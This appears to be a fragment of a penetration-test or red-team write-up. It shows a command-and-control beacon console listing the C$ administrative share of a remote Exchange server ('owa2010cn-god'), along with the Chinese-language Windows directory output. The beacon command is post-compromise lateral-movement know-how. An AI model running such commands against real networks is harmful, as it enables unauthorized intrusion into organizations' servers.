 beacon> shell dir \\owa2010cn-god\c$
[*] Tasked beacon to run: dir \\owa2010cn-god\c$
[+] host called home, sent: 53 bytes
[+] received output:
驱动器 \\owa2010cn-god\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\owa2010cn-god\c$ 的目录
2018/12/23 09:28 <DIR> ExchangeSetupLogs
2018/12/22 16:54 <DIR> inetpub
2018/12/23 09:12 <DIR> Program Files
2018/12/22 23:58 <DIR> Program Files (x86)
2019/03/14 17:58 <DIR> tools